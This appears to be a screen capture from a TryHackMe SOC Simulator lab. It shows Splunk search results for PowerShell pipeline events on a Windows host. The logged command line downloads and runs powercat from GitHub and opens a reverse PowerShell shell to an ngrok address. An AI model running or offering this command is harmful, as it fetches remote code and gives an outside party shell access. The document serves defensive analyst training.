 TryHackMe | SOC Simulator: Introd
TryHackMe | Cyber Security Trainin
Search | Splunk 8.2.6
https://10-82-133-37.novnc.cell-prod-eu-west-1c.vm.tryhackme.com/en-US/app/search/search?earliest=0&latest=&q=search%20win-3450&display.page.search.mod...
Chat
Hide Fields
All Fields
List
Format
50 Per Page
Prev
1
2
Next
# linecount 1
a message 45
a powershell.command.invocation_det
ails.value 38
a powershell.command.name 1
a powershell.file.script_block_text 4
a process.command_line 27
a process.name 12
a process.parent.name 6
# process.parent.pid 9
# process.pid 33
a process.working_directory 7
a punct 5
a splunk_server 1
a timestamp 35
a winlog.process.pid 3
7 more fields
+ Extract New Fields
i Time Event
11/18/26
10:59:06.830 AM
{ [-]
datasource: powershell
event.action: Pipeline Execution Details
file.path: -
host.name: win-3450
message: Pipeline execution details for command line: . Context Information: DetailSequence=1 DetailTotal=1
SequenceNumber=5745 UserId=SSF\michael.ascot HostName=ConsoleHost HostVersion=5.1.20348.1366 HostId=bbaf2919
3765-42de-b254-1953f32951cb HostApplication=C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -c IEX(New-Object
System.Net.WebClient).DownloadString('https://raw.githubusercontent.com/besimorhino/powercat/master/powercat.ps1'); powercat -c
2.tcp.ngrok.io -p 19282 -e powershell EngineVersion=5.1.20348.1366 RunspaceId=b980ae09-17ad-4495-b218-4b1e52190205
PipelineId=1 ScriptName= CommandLine= Details: CommandInvocation(Out-Default): "Out-Default"
powershell.command.invocation_details.value: "Out-Default"
powershell.command.name: -
powershell.file.script_block_text: -
process.command_line: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -c IEX(New-Object
System.Net.WebClient).DownloadString('https://raw.githubusercontent.com/besimorhino/powercat/master/powercat.ps1'); powercat -c
2.tcp.ngrok.io -p 19282 -e powershell
timestamp: 11/18/2026 10:59:06.830
winlog.process.pid: -
}
Show as raw text
host = 10.82.133.37:8989 source = eventcollector sourcetype = _json
11/18/26
10:59:06.830 AM
{ [-]
datasource: powershell
event.action: Pipeline Execution Details
file.path: -
30°C
Sunny
Search
ENG
US
13:11
2026/11/18